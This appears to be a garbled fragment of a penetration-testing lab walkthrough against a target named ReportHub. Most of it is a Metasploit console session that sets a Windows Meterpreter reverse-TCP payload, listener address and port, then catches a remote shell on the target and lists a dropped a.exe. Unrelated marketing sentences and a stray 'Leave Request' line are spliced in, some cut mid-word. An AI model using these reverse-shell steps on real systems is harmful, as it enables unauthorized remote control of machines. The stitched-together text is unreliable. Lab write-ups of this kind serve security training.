 safeguarding interactions, it offers a reliable platform fo
View the full module info with the info, or info -d command.
ReportHub underscores a commitment to a secure digi
of sensitive data in internal communications.
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > SET LHOST 10.10.16.29
[-] Unknown command: SET
msf6 exploit(multi/handler) > set LHOST 10.10.16.29
LHOST => 10.10.16.29
msf6 exploit(multi/handler) > set LPORT 6789
LPORT => 6789
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.29:6789
[*] Sending stage (175686 bytes) to 10.10.11.16
[*] Meterpreter session 1 opened (10.10.16.29:6789 -> 10.10.11.16:49914) at 2024-09-19 07:45:00 -0400
meterpreter > ls
Listing: C:\tmp
===============
Leave Request
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 73802 fil 2024-09-19 07:34:03 -0400 a.exe
meterpreter >